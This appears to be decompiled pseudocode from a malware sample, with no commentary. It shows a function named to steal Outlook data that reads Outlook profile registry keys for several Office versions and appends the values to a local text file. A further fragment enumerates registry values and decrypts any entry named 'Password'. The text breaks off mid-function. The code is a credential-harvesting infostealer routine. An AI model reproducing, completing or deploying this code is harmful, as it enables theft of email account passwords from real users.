 int steal_outlook_data_sub_41F330()
{
sub_41F240(str_Softwaremicrosoftwindowsntcurrentversionwindowsmessagingsubsystemprofilesoutlook9375cff0413111d3b88a00104b2a667600000001);
sub_41F240(str_Softwaremicrosoftwindowsntcurrentversionwindowsmessagingsubsystemprofilesoutlook9375cff0413111d3b88a00104b2a667600000002);
sub_41F240(str_Softwaremicrosoftwindowsntcurrentversionwindowsmessagingsubsystemprofilesoutlook9375cff0413111d3b88a00104b2a667600000003);
sub_41F240(str_Softwaremicrosoftwindowsntcurrentversionwindowsmessagingsubsystemprofilesoutlook9375cff0413111d3b88a00104b2a667600000004);
sub_41F240(str_Softwaremicrosoftoffice130outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000001);
sub_41F240(str_Softwaremicrosoftoffice130outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000002);
sub_41F240(str_Softwaremicrosoftoffice130outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000003);
sub_41F240(str_Softwaremicrosoftoffice130outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000004);
sub_41F240(str_Softwaremicrosoftoffice140outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000001);
sub_41F240(str_Softwaremicrosoftoffice140outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000002);
sub_41F240(str_Softwaremicrosoftoffice140outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000003);
sub_41F240(str_Softwaremicrosoftoffice140outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000004);
sub_41F240(str_Softwaremicrosoftoffice150outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000001);
sub_41F240(str_Softwaremicrosoftoffice150outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000002);
sub_41F240(str_Softwaremicrosoftoffice150outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000003);
sub_41F240(str_Softwaremicrosoftoffice150outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000004);
sub_41F240(str_Softwaremicrosoftoffice160outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000001);
sub_41F240(str_Softwaremicrosoftoffice160outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000002);
sub_41F240(str_Softwaremicrosoftoffice160outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000003);
sub_41F240(str_Softwaremicrosoftoffice160outlookprofilesoutlook9375cff0413111d3b88a00104b2a667600000004);
sub_41F240(str_Softwaremicrosoftwindowsmessagingsubsystemprofiles9375cff0413111d3b88a00104b2a667600000001);
sub_41F240(str_Softwaremicrosoftwindowsmessagingsubsystemprofiles9375cff0413111d3b88a00104b2a667600000002);
sub_41F240(str_Softwaremicrosoftwindowsmessagingsubsystemprofiles9375cff0413111d3b88a00104b2a667600000003);
return sub_41F240(str_Softwaremicrosoftwindowsmessagingsubsystemprofiles9375cff0413111d3b88a00104b2a667600000004);
}
int __cdecl sub_41F240(int a1)
{
int v1; // eax
int v2; // eax
int v3; // eax
int v4; // eax
int i; // [esp+0h] [ebp-20h]
int v7; // [esp+4h] [ebp-1Ch]
char v8; // [esp+8h] [ebp-18h]
FILE *v9; // [esp+18h] [ebp-8h]
int v10; // [esp+1Ch] [ebp-4h]
sub_41EF60(&v7, (int)&v8, 0x80000001, a1);
v9 = fopen("outlook.txt", "a+");
v10 = v7;
if ( v7 > 0 )
{
fprintf(v9, "\n");
for ( i = 0; i < v10; ++i )
{
v1 = sub_402EA0(i);
v2 = sub_401330(v1 + 4);
fprintf(v9, "%s: ", v2);
if ( *(_DWORD *)sub_402EA0(i) != 4 )
{
v3 = sub_402EA0(i);
v4 = sub_401330(v3 + 32);
fprintf(v9, "%s\n", v4);
}
}
}
fclose(v9);
return sub_402E80(&v8);
}
sub_402DD0(&v18);
v20 = 0;
*v7 = 0;
Src = 0;
if ( RegOpenKeyExA(0x80000001, a4, 0, 131097, &a3) )
{
sub_402E00(&v18);
v20 = -1;
sub_402E80(&v18);
result = a2;
}
else
{
v11 = 0;
v12 = 255;
v16 = 3;
v15 = 0;
while ( !dword_432874(a3, v11, &v15, &v12, 0, &v16, DstBuf, &v14) )
{
sub_402D70(&v8);
LOBYTE(v20) = 1;
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator=(&v15);
v8 = v16;
v9 = v14;
switch ( v16 )
{
case 3:
if ( sub_402D10(&v15, "Password") )
{
Src = (char *)sub_41EED0(DstBuf, v14);
sub_4038C0(&Dst, Src);
v4 = Src;
v5 = GetProcessHeap();
dword_4328F0(v5, 0, v4);
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::operator=(&Dst);
sub_4038C0(&Dst, &byte_429491);
}